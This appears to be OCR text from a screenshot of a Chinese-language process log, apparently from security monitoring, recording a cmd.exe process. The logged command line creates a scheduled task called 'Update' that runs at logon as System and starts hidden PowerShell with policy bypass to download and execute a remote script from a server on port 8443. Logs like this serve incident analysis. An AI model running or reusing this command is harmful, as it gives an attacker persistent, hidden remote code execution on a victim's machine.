 进程PID: 12904
父进程PID: 2068
父进程路径: -
运行命令: C:/Windows/Sysnative/cmd.exe /C schtasks /create /tn "Update" /tr "powershell.exe -WindowStyle hidden -NoLogo -No
nInteractive -ep bypass -nop -c /"IEX ((new-object net.webclient).downloadstring(///"https://:8443/update'///"))/"" /sc onlogo
n /ru System /f
进程路径: c:/windows/syswow64/cmd.exe
进程状态: 进程退出
君哥的体历
进程名称: cmd.exe